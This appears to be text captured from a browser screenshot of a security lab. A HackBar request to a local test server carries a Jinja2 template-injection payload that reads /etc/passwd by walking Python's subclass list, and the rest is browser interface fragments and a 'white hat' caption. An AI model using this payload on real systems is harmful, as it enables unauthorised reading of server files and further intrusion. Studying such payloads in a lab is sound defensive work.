 不安全 | 192.168.127.140:8000/?name={%%20for%20c%20in%20[].__class__.__base__.__subclasses__()%20%}{%%20i...
Elements Console Sources Network HackBar »
Hello
LOAD SPLIT EXECUTE TEST SQLI XSS L
URL
http://192.168.127.140:8000/?name=
{% for c in [].__class__.__base__.__subclasses__() %}
{% if c.__name__=='file' %}
{{ c("/etc/passwd").readlines() }}
{% endif %}
{% endfor %}
白帽子搞安全
Enable POST ADD HEADER